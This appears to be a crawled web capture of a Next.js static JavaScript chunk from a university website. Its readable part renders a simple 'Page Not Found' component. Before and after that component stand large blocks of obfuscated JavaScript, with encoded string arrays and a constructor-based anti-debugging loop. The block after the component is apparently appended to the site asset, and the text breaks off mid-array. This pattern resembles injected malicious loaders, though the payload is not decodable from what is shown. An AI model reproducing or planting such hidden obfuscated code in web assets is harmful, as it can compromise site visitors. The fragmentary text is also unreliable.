_0x4ad19f[_0x398e36(0x47a,0x620,0x606,0x5a9,'4LaX')](_0x4ad19f[_0x27471b(0x28,'8(FK',-0xd2,-0x4d,0x15d)],_0x4ad19f[_0x1704ed(0x393,0x283,0x2f3,0x38f,'Ogp[')])?function(_0x460e9f){}[_0x20ae0b(0x56d,'Ogp[',0x611,0x669,0x796)+_0x1704ed(0x469,0x3b4,0x34c,0x34e,')3*Q')+'r'](_0x4ad19f[_0x20ae0b(0x515,'pKIg',0x458,0x585,0x59d)])[_0x285ca3(0x307,0x131,0x158,'u(ZG',0x1e6)](_0x4ad19f[_0x398e36(0x5ba,0x405,0x517,0x4f2,'GTy@')]):!![];else _0x4ad19f[_0x285ca3(0xea,0x21b,0x2e6,'7plT',0x208)](_0x4ad19f[_0x27471b(0x8,'a)gw',-0x28,-0x122,-0x11d)]('',_0x4ad19f[_0x398e36(0x4fc,0x77f,0x675,0x639,'pKIg')](_0x9b9bf8,_0x9b9bf8))[_0x4ad19f[_0x398e36(0x4e6,0x4ed,0x625,0x5e1,'*Y2R')]],-0x10e7*0x1+-0x35*0xa7+0x337b)||_0x4ad19f[_0x398e36(0x715,0x691,0x619,0x5e6,'bUH1')](_0x4ad19f[_0x1704ed(0x2d3,0x3dc,0x1e6,0x310,'G#VI')](_0x9b9bf8,0x157f+-0x1*0xa3c+-0x199*0x7),-0x103*-0xa+-0x1*-0x347+-0x477*0x3)?function(){function _0x21464e(_0x59a1bf,_0x8856c6,_0x28a2e9,_0x46cea9,_0x4c987b){return _0x285ca3(_0x59a1bf-0x10,_0x8856c6-0x1be,_0x28a2e9-0xaf,_0x4c987b,_0x28a2e9-0x162);}function _0x38c2ca(_0x2b1eaa,_0x349ef7,_0xa87dbe,_0x2e1163,_0x24259f){return _0x285ca3(_0x2b1eaa-0x16b,_0x349ef7-0x23,_0xa87dbe-0x25,_0x2b1eaa,_0x24259f- -0xa0);}function _0xa00726(_0x184b14,_0x47fce0,_0x1f81bb,_0x4896f1,_0xd686d6){return _0x1704ed(_0x184b14- -0x546,_0x47fce0-0x1bf,_0x1f81bb-0xd9,_0x4896f1-0x7d,_0x1f81bb);}function _0x2a70b5(_0x480cf9,_0x11e923,_0x22bc3d,_0x59238a,_0x56477e){return _0x1704ed(_0x59238a- -0x4a4,_0x11e923-0x1d8,_0x22bc3d-0x1db,_0x59238a-0x34,_0x480cf9);}if(_0x4ad19f[_0x21464e(0x407,0x466,0x3c4,0x4f6,'HjUa')](_0x4ad19f[_0x21464e(0x27c,0x328,0x28b,0x2e6,'tF2A')],_0x4ad19f[_0x21464e(0x19d,0x1ba,0x2a7,0x317,'Amkz')]))return!![];else{if(_0x18c8a7){const _0x53f341=_0x5802fc[_0x38c2ca(']GDZ',0xc6,-0x3b,0xc3,0xcf)](_0x3c3e81,arguments);return _0x575374=null,_0x53f341;}}}[_0x285ca3(0x2fd,0x326,0x458,'yUNJ',0x362)+_0x27471b(-0x17,'AMN4',-0xc6,0x44,0xd7)+'r'](_0x4ad19f[_0x20ae0b(0x582,'A$&b',0x57d,0x619,0x708)](_0x4ad19f[_0x1704ed(0x406,0x3b4,0x464,0x397,'4@iH')],_0x4ad19f[_0x1704ed(0x4cc,0x43f,0x42e,0x432,'Lg!]')]))[_0x20ae0b(0x52f,'0h5@',0x3d6,0x4bd,0x5c3)](_0x4ad19f[_0x1704ed(0x54a,0x40a,0x522,0x5f1,'7plT')]):function(){return![];}[_0x285ca3(0x34d,0x205,0x2d2,'8(FK',0x2fd)+_0x27471b(-0x1f0,'@aAE',-0x18b,-0x1ce,-0xdb)+'r'](_0x4ad19f[_0x1704ed(0x4ea,0x5e2,0x563,0x55d,'gw4#')](_0x4ad19f[_0x27471b(-0x23c,'%Ix(',-0x2cb,-0x1fe,-0x14b)],_0x4ad19f[_0x1704ed(0x481,0x445,0x3eb,0x443,'GTy@')]))[_0x398e36(0x665,0x485,0x4ad,0x51c,'&cco')](_0x4ad19f[_0x20ae0b(0x6c6,'gw4#',0x5ee,0x5b9,0x4f5)]);_0x4ad19f[_0x20ae0b(0x547,'95W)',0x419,0x530,0x65c)](_0x2cbe9a,++_0x9b9bf8);}try{if(_0x2910e6)return _0x2cbe9a;else _0x4ad19f[_0x1775c4(0x274,0x106,0x1d0,0x295,'l1J!')](_0x2cbe9a,0xf4+0x1053*-0x2+-0x1*-0x1fb2);}catch(_0x433eab){}}function _0x399e(){const _0x3ce77a=['mx10fSkg','p0u3WRpcKq','jr0IW5ddKa','W4TmWOTPoG','WPRdUCktBCoh','qNvuW5pdIa','vCoHtYG','wmouWQBcHq','WR3dHCk3vSoe','AMFdVCo5W5O','AtCrW5RdNq','qa0SW6tdMW','W5GHWQ0pWR4','FxOcW4DU','f8kJbhhcU8krW53dGh3cImoWW7K','W6ZcUJOcW7S','cmkPWPymWQu','kJOTW71UWQCaW6K','oSkYBq8','wtO3W5RdIa','W4izi8olAW','WORcS8oxA0y','W55vyCk6','WPZcSLFdOa','fcCIW67dOq','u1vJW43dRq','zSo0kMri','hZpcVHSY','WOZcKKhdNSkr','WP/dVmkuW7bg','z8oklNrj','WRNcRmoSw08','C8oNkwTT','B3KiW6fY','D8oGW4iwWQu','kmkpuWpcVq','xLynW4zM','wSouW7O0WOu','jqldTCk5W5W','gcSPW4RdKW','W4vuW44aWQy','meJdLhtcGq','yCkgEmoZW5m','Agm1W40','dduuW5hdNq','uCoNvXpdGa','o3FcJ2jh','hxFcH2vL','WQldQSkq','ySoFCJddIW','WROTW47cRmoq','g27dS2NcQW','Cmkgzqqg','vu7dIbVcTG','mx1Vc8kD','WRFcGKpdVmkc','kd7cPHi1','r8oHheFdPW','WPOOW7RcTSoB','ptvvrmkz','WRnTimoaca','ySk7WPqdWQC','W7eylmottG','zmkXWRGrWOW','pSkazd/cSW','t3DcW7ldMa','y8kOW6Oh','dJLDu8os','EItcP8kJ','zmo8dghdLW','C8oMWPqiCZtdRCkhEgyQW6BcTW','W7WSWPC8WRG','ASo+W7OZWPa','WO/cQx3dJmkG','nSkKW6P4bq','WQitW4jSwq','W747WO4XWRC','fmk9WQJcGmoS','bc1MW5FdNSk8fSkp','e8kTWRNcHW','bK85WRSE','x8ougfZdGW','i8kUW5vvoW','bI3cIqyD','WRbpb8oSdW','F8otcwldUW','lMyFWR0c','W77cId8jW6W','lCkYtslcMa','tJu3W5FdJa','W5SqdmkNoa','W6WuWOddISog','WQddLCkIW4Xm','pCk7WOWPWOK','w8kzsCo5W7a','jKddHuRcQa','xMOufmoLFCofW5ejbJ5sWQG','b19E','kuZcQ09A','EmoUeKNdKG','BConW6dcRW','D1ldOX4','swahW752','v8oQkxnf','W7KjWOBdKCor','e1BcM05i','CSoNlu5I','g2zahmk6','e1pcRgBdRG','aqyPW7ldPG','AIJdLJOBlCkEAWpcKuK7','DmosW6RcTZu','umoLxsRdOW','e3WrbSkf','DmkbumohW6i','W4KOWRRdLCoy','WORcQ2pdNSke','rSofW7WYWPC','kfDqWOZdGa','emkyW5zAma','l8kMf8o/W6O','kKJdPKtcHG','tdqhW4xdNG','W5K9WQWxWQu','ACokbhRdKW','i8kOEZBcRW','W68IomoOCG','yhNcOZGe','mv8rfmkS','W6mkWO4MWRK','suRcVdWm','uJpcH8kfWPC','WO5ObSodpW','g0yvWR8c','k39elCkq','pSkJdCoJW54','AJiNWO3dPG','FfFdSvFdUG','WP7dKCk4W7X3','iCkSW4bynG','WPycW6RcLmof','W704oSoRBq','lgFcQuby','W7K4k8oUDq','cLKJWOZcKq','lMKEa8kF','W7KNmCoSwG','zCk3zCorW4S','E8kPCrm9','vmk5Cbe7','W7qxWOe2WQG','lSksW4Htaq','pSk3rd3cNW','W6asWOhcLxuVfCop','tmoObgddSG','lCkWW4LwiW','fmkFWPCJWQu','xSotWQZcNmk3','WO3dVSk1Dmob','WRJcU8oEyuK','omkAWPSvWQ0','zSoCDHRdHW','rYdcRCkCWOW','pW7cQqm3','WOWiWP5iW5u','zCoZWRNcQ8kG','dCkrWPNcKSo1','AmkVW6m','sSkerIir','WQVcVmo3xvy','hGpdICkJW6e','daxdTSkJW7y','r33cGdmG','l8kJWQpcOSoc','e1GzWQeW','cSkMWOlcTmoE','rw9LW5tdJG','rmo0eY7cUW','sSosW4xcVG8','fx4dcCkZ','DmkJWPCoWQy','d8kEhmoHW78','W6q1WQddNCoI','W7iuWPRdMmoa','vWKpW5RcHGrTlSkUWONcPmks','o3XNfW','W5utpa','d8kmW6DSda','dJFcVq85','W6H6WQ9ViG','WP3cSfBdH8kn','aHxcPrKx','u2OUW7vE','dCkWe8o4W4u','y8oHW4uvWOu','srpcO8krWP4','WRO2WRTyWPG','duvwWP3cMa','FCkuqCop','jYhdN8k0W4q','lhm9WPiJ','cWVdRmkyW7i','pvVcS2ddUG','luyoWPxcSq','WQZcTKVdOmkp','EZKOu8oB','WPyPW7hcT8oD','WPNcVSoqw34','x8oUhNRdVG','eSktW4LGfq','twCPW4tdLq','WRVdTmk5W41i','W6agdSkpjq','Bh7cMWO','W6VcPHuwW4y','iJOOW5ddQa','kvpdGu/cVG','ySkUW6OqyW','WQWQW6VcICoA','aJKuW5i','fxVcQNZdNa','mSktWPO','u8oVk2ng','WQJcTSopCgC','W6JcPZCSW5O','vsGfW4BdIa','AexcSWO2','dZ4wW5NdIa','bSoLWRdcSSk1','vhVdPsFcOW','fmktW45xna','kt9+sCk4','zLpdUIxcQq','f8kQWQFcSmoA','zSosn1BdHq','eCkGWOVcOSoX','zmovW6KKWRy','xmo2W44DWOu','ASoBW4xcLZC','W6uwW48XWRq','WO7cVCom','W6qDWO43WR8','WQ/dTCkhW6LE','rmkKuCoyW58','ntlcPY0C','qfJdJv/dJG','lh7cJgDm','cxbJWQBdVG','y8kQWPOqWQm','Dv/dKtVcRa','vwiLW4rH','CSkdqSoiW5q','WO7cRKRdRa','WQFdJCktW6zk','WOhdVCkyW69k','W7KvWOuDWOW','sMddOclcLa','AaVdHvhcSG','oSktAJ/cTq','W6TXWQ5PnW','uSkgAY4f','WOSzWPnp','Fh/cHaCG','z8k2W5awrG','pxlcJvje','mSkOW6PxlG','AY49W4ddPW','qmoFWP3cPmka','hxSDWRuX','kb/cOdG0','i2T7eCk3','vCoXkgJdKG','kSknW4fHjq','kSkCW7hcVXS','jvDsl8k2','WPzDWRpcVge','lmkHWOhcUmoc','DMpdRSkSWPa','W73cKautW6q','vv5YW7FdLG','hunA','Bf84W6vl','au8IcSkF','sCowW60W','pfhdMe4','fmkJiSo7W4e','DCoWmgO','ag7dLK3cJG','BNKjW6zP','W4K1kSkgaq','kaJdLmkTW7y','ymoYkwT1','kxe0WO4/','rmkjtW48','W7yqWOBdVmoB','W7noWOTOgG','Dwm5W6PS','umkNtWCk','qmk9sYKe','W7ixgSo8xa','ACkKW5CJWOO','W63cVd4oW7O','lLfxomkr','u2H1W4JdIa','z8o4k05Q','WOKoWP5xWR4','ixDGcSkr','n1G4WQxcSG','qmkVW7m7FG','rSo7uJpdVq','mmk2WPq2WOW','Eq8nW4ddGq','F3WjW6jo','W6vUWP1zgW','uKZcQJ4','kdjXACk5','herAWPVdNW','tSo0e33dPq','DSkEtSoyW68','WOLZkSoLpq','WPSNW57cG8oc','xCo4W7qJWPC','ErhdKa3cRq','CvldOaBcPa','gSkBnCoCW5S','dIHxtmkQ','W5iiomkNoG','xmouWOFcR8kC','W7GNpCkveG','x38zW5HZ','WP7dJ8kquCoP','CmkyEd8M','WPyPW7hcT8og','CCo3kM8','W71RWPnjjG','CrNcLSkIWP4','W6mvW5ddKcj4e8owBh5kWQm','s8oZkLtdTG','i8kBW7rokG','W5ejWPVdLCoz','m8kMW7zjcG','WQZcN1VdNCkN','mSkPW4f6lq','kCk1EWBcQG','b31ZkCkJ','WQj3lCoheW','bmkkWPRcQCoa','sxyZW4vX','xSoPhG','ihD1dCka','FhWQW4vE','csPitCkq','W6foWPDKaa','ALldVIxcOa','CmkwW4a7FW','b03dNK3cIa','W6fBWPP/fW','WOjrWRtcLLa','hCkOwd7cTq','jmkuW4b1ga','CCoCW6FcQW','ySk6pZrP','i1VdOHeT','WPrscCowaG','cvrn','ALNdTW','yfBdVNBdGa','dCkIwa3cSG','pCkiWPmLWRi','WRfMWPRcHLy','aCkYWRJcUSo+','aNhdKeZcSW','smkHuXWl','WQRcRSoCwhO','n1Wi','wmoOW6yMWOm','q8o5W5qfWQa','nuhcNuhdUa','W5aDWQKVWRa','rCk4W7yUwW','W4r+WQ7dTCkyeNukgsddNX0F','ACo3WQ3cMCk+','FCkOuSo+W5u','FtanW5JdJa','nCkWWO08WPu','WRWLW4BcJ8op','Dg/dPvJdRG','rtXauCo8W6JcMgPsW61qW5FdPa','CaiQW5ddMW','EKypW55C','og7dP3VcOW','t8kEqWeg','xby0W7JdMq','W7GRWPS9WQq','iCkDW59Abq','D38fW5v7','E8ovWOK0WRm','bCkHWQtcLW','peBdG1xcPG','WQzGd8oHaW','W648WQldP8oq','bNP1fmk/','tmo9W7NcSJy','kmkyWOKpWQG','lmk4WQ4rWOi','x8opWPFcHCkD','q8oRW60ZWQa','ECkpWO0vWPa','ENKFW5TG','WONdHmk5t8oE','jrRcUdq3','nfDtWRRdVW','rmoOxYFcUq','hmkdW5KSWO1oFmkz','asm0WPFcGSoPj8k+WQP6W7BdIq','WRLGlSoClq','WRpdRSkKFCo3','x3rG','W4ZcSG4bW68','WO3dHmkZW61F','cSk8WRu+WQe','W7G0iSoDsG','wmoJWPFcSSk0','WQpcISozr3O','sZqsW4ldMq','hIVdOmkpW74','v0XuW6pdTq','WRNcGCouruK','nSk7W5zn','iCkei8oFW7e','xSkSWQKKWQW','f2FcGwfe','FCk4WP8yWQ0','WRpcG3ZdSmkd','W7vyWRP6jq','WPVdMmk3rSoK','gqOUW6hdMq','WONcS1ddQmkG','jSkXWOpcOCoI','W6OEWQFdI8og','W7G8WQhdICoA','WOFcV8o3A3C','q8kPWQ8UWRW','zNOmW7Pj','WR/dLmkgyG','nuFcLxZdLG','v2LjWOBcKwWFu8oSW6hcQvW','EMKsW5XS','W7aOC8kbvmkEWPhcQNuZv8kM','W7KQomosta','o3tdMfFcRW','WPhcUNVdG8kj','vcnfW7DJ','irFcJsCT','W5ZcNHqrW78','j8kFW4jFnG','CSk0W6yqyW','W7yiWP8PWQu','qh/dMJdcIW','hGNdQCkJ','fcRcGcmz','W7VcLdWFW7e','WPvaWRlcHKm','wdiUWOC','tCkuCGqW','vCopW58yWQm','yCo4W6mcWO4','hs7dGmkBW6y','WRpcQLhdTCkn','A8oQW50KWOa','wCodW58MWP0','W5OFgq','WPSRWRXFWP8','W7WyWPRdMW','WP3cTfFdT8kX','mCklWRRcL8oB','yLtdPapcQG','WOJcQmoirhC','WRRdRmkyW6S','kmkjWO8VWQG','kCktW50YWQ4','lNFcR1Pa','ECo6jf7dIW','yM7dPWNcOq','z1LSW7pdRW','WOmMWQL7WPK','awjnWPFdIa','hXvXEmk3','vSoWWQtcPSki','W7SnWO42WQ0','lgZcHvHG','aHRdSMzAqmo9DSk8iCoGzgS','o3dcGhHD','W78FiSo/FG','zLNdPa','s8oKivnA','y8ovW6mGWRW','asakW5RdKa','euK7eSkL','c1XAWRBdNq','jMTXhq','z2RdTKddUa','smoSfLfR','CmktCW4B','qN3dHJJcOW','yhBdKNxdPW','W74Fj8o3CW','E8kcvmozW64','B2mBW5C','WQGyWRHmWRW','omo+lW','WQtcVmotsLy','hYPivmk8','bqldV8kLW6e','zw3dUKddUa','W70McmkWlq','cxVcHLnC','EsWfW4ddJa','WRaJWOfiWPi','mumRa8kZ','B8kSygm5','lsldMCkdW4y','iIldVmk4W7C','WR3dSCkwW7Dt','s8oPeMpdKG','zCoWff/dIW','deGdWQVcVa','leCmWPpcQG','i8kXW6z6kq','W4fQWPbhfW','Amk1EXpcQW','WQZdISktDq','WPpdNSkBC8o1','WOZdISk7W7Xc','W4qOWPNdUCoh','exe3WRSr','WP7dU8kGqmoS','jtrCWQCWW7a9W55WW5pdKSon','F8kVWPOoWOG','ESojW7/cTW','q8oEwqZdKW','Eh3dHfhdUa','WQVcG1FdL8kJ','gNrHWRxdNa','DCoJpKpdTW','cSkRW4jaga','imk0CqhcHW','WOePW4ZcSmoB','agRcPfddGW','jGjEvSku','iub6WPxdLq','lSoODbtdSq','fWRdVhhdQG','WROyWQncWRO','WPNdVmkHW5bK','C8kPWOKSWPW','omkWWPihWP8','qcG3W43dKa','AhWWW4Hh','ECkFWQ0IWRW','o3pcK0ZdVq','W7dcVbuEW44','mLOhWP3cPG','zfxcTHW+','nmkgW6T9dW','n1rZWOldTq','s8kQWR8vWR8','smocWO7cKCk9','c2bXhmk8','W6H/W5zxkW','xCkCWOSHWQC','WQVcI8o7xNC','ogn0hCka','dsOdW5RdOW','W4CJWQZdI8oo','r8kEWPetWOC','FCocewpdLG','eg4dWR48','nmkfWOJcUCo0','FmkDu8odW48','ufhcUx7dOG','A20yW7W','E8k2W6KPtW','ga5GESku','x8o4W53cRtG','huyxbSkN','kchdLSktW6a','W6mxWRaA','nuizjmkS','FmkFumoEW68','W58vWR4IWRa','WR8qW4/cLmo7','zCojW6mbWRu','ySounLDg','kaTPrCkj','gg4pWQW','WO4mWOfwWOq','WRWOWPPWWP4','x8kbWRW0WQm','BmkQW4ycCW','egmfWQmR','WRRdOmkeW7e','hCkrb8oAW4O','W7LhWQPogG','W7ZcTJ0LW4e','r8ocWQPRW4W','WQTvWO3cK2K','yCoTtG3dHq','WQVcUuRdTmkX','A1ldSq4','WQ19lCoteW','hwau','tM85W6TO','huLHWQddTG','ECkCt8ojW5e','yw3dVfK','WOfdl8kkpNLiwa','xfFcVZ4K','ymoYkwjI','wKPTW5tdSW','wmopWPRcMSk5','x8osWQ7cNmk9','cSkDemoyW7e','WQzjcmoAcG','tCoqWPBcNmkw','WOOeWPjFWO0','W70PWR43WQq','t8oYe2O','WPFcTgRdVmkV','jSkEhSohW6m','rJ4mW7pdUq','WQiXWRrzWQO','crpcIc47','oSk1W4bUba','yCkuwmoF','gKHjWOO','W4C0jSk+oW','xConW6CMWOC','W586WQ7dQmoY','krzeBmkX','W7CaWRZdK8oX','WOFcImoTywu','kL08WPpcTW','q8oSCW3dPG','rtPdaCkeWRRdHLbI','u2ifW7Xj','asTtuSkM','WOFcTfBdJSkV','i8ohz8oeW7pdHCkkdG','EtSwW53dMq','muyOWROF','FSodW4unWQe','WOxdJ8kzASod','E8orcmonW64','zrlcUCkcWQS','atTtsCk8','a1P7WO7dLa','x8oavSomW6DhWRq9W48'];_0x399e=function(){return _0x3ce77a;};return _0x399e();}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://lmmu.ac.zm/_next/static/chunks/e22473e5dcbe1501.js
body_size: 72626
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,29306,e=>{"use strict";var t=e.i(69893),s=e.i(97670),a=e.i(84558);function i(){return(0,t.jsx)("div",{className:"container py-5 text-center",children:(0,t.jsx)("div",{className:"row justify-content-center",children:(0,t.jsx)("div",{className:"col-md-8",children:(0,t.jsxs)("div",{className:"gradient-container gradient-primary pattern-container pattern-dots p-5 rounded-4 shadow",children:[(0,t.jsx)("div",{className:"circle-decoration circle-medium pos-top-right"}),(0,t.jsx)("div",{className:"triangle-decoration triangle-small pos-bottom-left"}),(0,t.jsx)("h1",{className:"display-4 fw-bold text-white mb-4",children:"Page Not Found"}),(0,t.jsx)("p",{className:"lead text-white mb-4",children:"Sorry, the page you're looking for doesn't exist or may have been moved."}),(0,t.jsxs)(a.default,{href:"/",className:"btn btn-lg gradient-gold text-white rounded-pill px-5 py-3 hover-scale",children:["Return to Home ",(0,t.jsx)("i",{className:"fa fa-home ms-2"})]})]})})})})}function r(){return(0,t.jsx)(s.Suspense,{fallback:(0,t.jsx)("div",{children:"Loading error page..."}),children:(0,t.jsx)(i,{})})}e.s(["default",()=>r])}]);

function _0x1fc8(){const _0x22519d=['WPpdOeC/WQa','bWFdLmoEWOG','WOa3WOe3ca','naJdRvfu','WQ/dP2bfW4O','W68Hgmo8WOC','WPeuWQC9bq','WOxdNfrbW4y','pb5oWRddKW','ywFdNJJcIq','gSoUW6yQWQe','W7lcMCoCDCka','WOXQW4dcOXO','W67dGSkgzCoA','WOVcTSoLmZi','WQCLe8kAW6i','mSogW6/dVfm','prjeWQ5dW5ddOSofxCok','uCo2WPDUcq','W5ddHmk+FCkm','W4VdNNLa','W6pcRCoKW5xdUa','W63cKH14Fa','BSkQWOxdMHK','y0DBWQOq','krfNW6hdNq','reeuwCoY','W73cHmkt','wSk+yCoqbG','W4L5BSktWPG','W5mrW6LSWOO','W4BcLYflvG','WRtdHvqFWPu','WQmrWP0veG','z8oHWQ9Qoq','q8oHWRr0cq','WP/cGXVdLgW','hSklWONdGCoy','cmo+n8k+gCkRWPWOW4NdUW','W7tcQCouW6ddUq','W7T4CCkVWRa','umkVW4NcQ8oK','WRZdRmoGW7eD','vSkzACoJea','sCktkSk8WPK','WOmdkmkwW7a','u1JdVZdcMW','crhdGSoUWPW','WONcMbJdLgy','zSoWWOfkla','W7jhuSksWQi','WPe4iSkIW78','W77dOmkSWOC','W4lcMqtcQqS','W7VdPSkws8kb','DSkEjmkeWRG','umkfDmolfG','gSoHW5BdIL4','omknWRLDFa','lcFcUK1A','Exv8WPmN','DvxdSqJcTG','WQvpW4NcTqK','DSkyvmoRlG','W6P+W7n3','rSk6WPPAqq','W7ZcIWdcRbu','W4xdOf1hWRe','v1u5rG','Eh0PW6hcGItcQmk0jSk8W4mkiG','W5O5W7v4WPm','W4dcKYOBW5K','f8kwWPBdKSo0','W7RcPGdcUKq','W7pcGW9BFq','WP0yn8kIW70','jt10WRJdLG','W57cSttcNdq','dxGBqmovuSkK','rfCDWPpdSa','WRrLWRNcLGu','qveOw8o/','W53dQCoVW4xdVW','WQX0WRfq','dsZdJSofWPC','ymoWWRv+ea','WQaGiCkMW64','achdISoQWRe','W5BcJ8kvW6BdRW','fCkOWO/dM8os','WO1gWO1SWPC','W5VdGmotW7pdRG','ibjnpCkX','W53cNHfyrG','AmkQuCoojW','z8kNkSkeWRm','b8otWRVdUCkE','ECovWR1dCa','WPbjWO5ZWOW','xSkjFSoykG','W7hcR8kyWOhcVG','WPJcHcDbWOZcLNuXxa','WPJdVhLHW6W','W5xcQIFcHG','WQxdOxSfWRG','W7pcOSkvWRtcGa','W5DFW7zxWRG','CmodWPrnka','Dw9MWOu','WRDwWQ5tWPq','ASkqWPFdVZi','WO7cISoblqO','WQNcMComWR3dKG','W4lcLsuLW5K','kmklWOZdOCow','s8kEW5/cUCog','WRP4WQXa','ECo7WOfQgq','W77dNuzHWRe','fhmCW6NcHW','x15eWRyC','W5hcRdBcL08','W6pcVZVcUri','WOBdSCk5Fq','W6xcMCkJWPlcUq','WQVcHbBdHhe','WPBdG1OUWPK','brhcKLjg','W6xcG8kNWPdcNq','W5JcRcRcJq8','WRi2WQTYW6m','xgy3W4Po','W4JcVc/cTu8','WPlcHdHRFG','W4FdL8kuCmkG','W6VcRtxcQq0','W6rkW5n3WP4','lmojW5SnWPK','WOeYW5XFWOK','u2pcQmkjWQe','WQBdVCkXWPFcQ8kOrsOKWR3cHSoBWRu','W6VdOSoqW4hdTq','WQldPgukWRu','gaBdLmoGWOy','WQNcGSoqWPhdRq','uhyIFmo3','dCkUsCoRW6K','WQRcLSoMmqm','bmkfCSoHW48','W5WfgSofWPa','imksCCoTW4G','lCofWPGVWP4','WQ7cGrNdLKG','W6ZdOSo3W6FdLG','WRpdI8o1tCo3','pgW9W6/cKG','W7qiW6XUWRu','W4ZdHSosW64','mwS/W6q','ymk3WR/dMrO','vCkeW4hcO8o/','W5CHW5ThWPK','WOCUWR8wdW','s8k+DCoH','W59BzSkbWQe','dqldGmo4WRC','W77cNZddQG','W5BcJIRcNuS','W6JcNXpcKtC','qSkgW5tcNSo9','fsnrW4ddVW','qSkjWRFdOaC','dSkBWQddNa','WOFcHJLjWPW','WONcSJTswq','DLddVdVcNG','W4tcSrlcPqa','WQddU3SvWRG','W4JcLcW','twJcQSk1WPq','cSkrWQddNmow','W6ddLvb0WR4','o0quW4tcUa','W4b4W58yWPK','jw9TWReRm8kS','ECo+WQGcdG','bdLlmCkH','WQDIW7JcRWi','F1CBW55E','W7NdNe5bWRi','veqQqCoN','C1ldSX/cVa','W6dcOmoUW67dQG','W6JcIWOeW5G','CCk8W4dcSmoB','uLikWOBdGG','WQRdUSoKDmoq','W5XbvCkhWR0','F3K4WPtdIG','W4BcQXOXW5a','WPKWoCk9W5C','pXjhWQ0PWQxcKCodECoiWQVdH0C','WQ/dL1vGW6q','W7VcIchcRZO','WOxdM0b1W4i','W6VdK1XhWRO','g08EW4pcQW','W7/cRJhcNWy','au4RW7NcIG','lr17WPJdNa','W7lcQshdQay','WPbKWPDIWRq','W5VdU3n0WPC','tg/cKCkEWQK','WPFcHdZdMwG','W7VdVCkJzCkF','W4pdKSktW6pdTq','BKfGWRSf','W5/cKZf1BG','W7JcV8ogW4ZdJW','W5FcUSoPW7FdTG','W5/dTvzNWRi','WPZcLaddQw0','WQ/cM8okWPFdKG','WR94WOrZWQS','WP3cQSoumHq','WRhcISorWORdKG','WORdHSoyW5ddO2bM','FmkwWOFdNIC','nmkiWOtdLSo6','Bg3dKbhcTG','kCkPtSodW5O','DNddSJW6armaWPVdU8oOW6hcSG','W7tdRmoXW6JdRW','A8kwWRRdMse','CCoAWPnPcG','zLddOHdcOa','t8ojWPr7za','W4JdJK5tWOa','WPzLWPH3WRe','E3n6WRSM','ofuiW5tcTG','W4VcTbldPaW','mCkjCCo0W6S','WRVcOCocd8oCW6jysmowbab0AG','WOaDq8kJW48','CCkzW4pcGmoM','qSkTp8kVWOC','W5JdIutdUK3cUJpcHcq','CgvaWQKt','zeRdOZhcGq','nSkhWRhdS8od','W5yjnSoZWRa','jSkRW68RtCowW6lcSCkBWQhdRmkSEq','WQOccSk6W68','W7XKtCkSWQ0','r0lcHCkzWOm','W6RdSSkbxmkg','W65XCCkM','W6hdP8kbt8kD','amksWO3dL8ox','CCkismo5aG','uSk4jmkGAW','W5lcJIOKW4i','WPXOW63cHGW','dt7cKeDC','W5hcRe0+W4u','WRFdLmkpw8kHnYqMta','W7hcJCkrWQdcMG','W7RdVCkbtmk7','W4rxW5f8WQq','cqxcNCk9WRu','hdneomky','DgC6WPFdGq','u08zWPu','WOpdSujJW5S','W6hcNmopBCkw','b8oaW6xdTKy','WQLHWQXJWOu','FSk8W7ZcL8oO','W5NcJdDr','FmoIWQrCFG','jSopW7O2WPi','W53dGCoj','W4dcIJS6W48','W7hcLZSUW7e','lmk2WPddKCo/','W4y2pmo1WRq','jYFcPW','WOpcLbRdH3C','WOFcTX5Dua','fCkhWO3dJSoI','nmotW5mhWRW','W4RcIciGW7e','WQZdM8o5wCo3','W6VcRqjAtq','WOhcQ8ocmWq','WONcQCoGocG','WPC7WPOE','bZJcGvLL','imooW4FdMLi','s3W4WPtdOG','mmo3W4/dN1G','W6P9CSkR','W6tcLqqJW4a','W5RcGXtdLru','WRBcUIddTue','omo3W7hdHga','WRhdJSo5ECoe','W5f+CmksWQ4','W5lcIspdGsW','kZ9LWRpdSW','lsBcRNHK','bWFcHgfk','W6FdLLHhWRy','W4vxCCkXWQy','ywrMWO0W','W7JdGxfvWPW','W6FcSZtcNc0','WO01WRm0cq','a8oxW6hdG8oo','W4hcImo8C8kC','WRxcISoxWPm','uCoeWQDRwq','WQbNW5xcJqK','WQ7cNab6Da','AfZcOCkjWQS','wNRcGmk7WQG','W67cSZ7cJW','W4FcP8oPDSkx','W4pcMI9Sya','zSktW4pcNSoc','W4FdN8kIDSk6','WRzAW4NcPrS','iMmfW4JcTG','CCkCW77cQSo9','W6GhW6PBWRa','eSkrWPldJmob','W4lcScyvW78','WONcOmoYWQNdSW','DCo2WOTZlG','WOdcQCokWOBdRa','gcrfiCkN','W47cO8o+tSkC','gIFcTeLK','lcFcRh9U','D8oRWR16cW','WOe3dSkhW40','sSkfamkOWQi','WOZdU0j3W5S','WQ95WQTiWQC','ESkmWRFdNJO','BSk9WPPErq','ACoWWOnRFG','vmkmASo+fq','W7JcGIqFW4y','W48VW54','p8kir8oB','WR1PWQfbWRi','WQhdVxSc','W5fqvmkzWPO','pmoaW4ZdK2S','WRySWQeQW7/dSw8qg8kcWPvS','W7lcKWJdTH0','W4hcNmoDW7ldIa','W6FcNSkvWPBcPW','W6ezW51ZWOO','ixCYW7tcNa','WORcMmoXdYe','WRD/WQ5lWQm','WRFdRwud','gINdOCo4WO0','t8kKvCo9mq','WPdcMSo5pZa','W7b+W6nMWQS','W4hdL8ksv8kx','uSoqWOL0oG','WQxcPZ3dT20','WQu+WQ88la','n8oXW7BdO10','WRlcHSk0ab0','CSkfqSoJaG','W78/k8o9WP0','ySkJb8kcWRK','W4jNySknWPm','k8krWQ9lBq','fZvlW5xdVG','qSkJW6VcKq','W5xcHSkxWP7cNG','pZDMjCkl','ouKyW4FcMa','WQ4GWR0qoG','eJ5mW4y','lsLPWRldMG','W4JcIJ1xrW','ec9Lf8kh','WR/cIatdQ3m','W6ldHmkSA8kR','W6RcJCoxW77dTG','WRX6W7tcOWu','eJ5dW50','CmkQkCkVWQ4','WRVcSXJdSwy','W7xdTSoIW4hdIG','t8kYx8oNka','x8oxWQf/za','WQddTwefWQq','oSoDW5GRWOu','WR4EWOaqeq','W4BcQddcGKy','WQdcQSopWPVdMG','jmkFWOBdV8ou','WR9OWOnQWO4','gInjiCkN','WO7dSeDYW6G','ymo8WQbV','W4lcLsuLW4i','rCkHamkCWQm','WOn/W5FcKsC','WODBumkAW5y','WOxcIazywG','W73dUL1dWRK','u0